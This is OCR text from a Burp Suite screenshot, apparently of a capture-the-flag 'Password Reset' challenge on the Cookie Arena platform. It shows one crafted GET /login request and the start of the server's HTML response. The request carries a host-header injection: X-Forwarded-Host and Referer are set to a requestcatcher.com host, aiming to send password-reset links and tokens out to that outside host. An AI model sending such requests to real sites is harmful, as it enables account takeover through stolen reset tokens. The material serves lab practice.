 Password Reset -
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
Q
6 × ...
Send Cancel < > Target: http://103.97.125.53:32278 ?
Request
Pretty Raw \n Actions
1 GET /login HTTP/1.1
2 Host: 103.97.125.53:32278
3 X-Forwarded-Host: hackerga2101.requestcatcher.com
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:32278
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Referer: http://hackerga2101.requestcatcher.com/forgot_password
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Mon, 14 Aug 2023 08:36:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1139
6 Connection: close
7
8 <!doctype html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <meta name="viewport" content="width=device-width, initial-
13 <title>
Cookie Arena Challenge
</title>
14 <link rel="stylesheet" href="https://stackpath.bootstrapcdn
15 </head>
16 <body>
17 <div class="container">
18
19 <h1>
Login
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (5)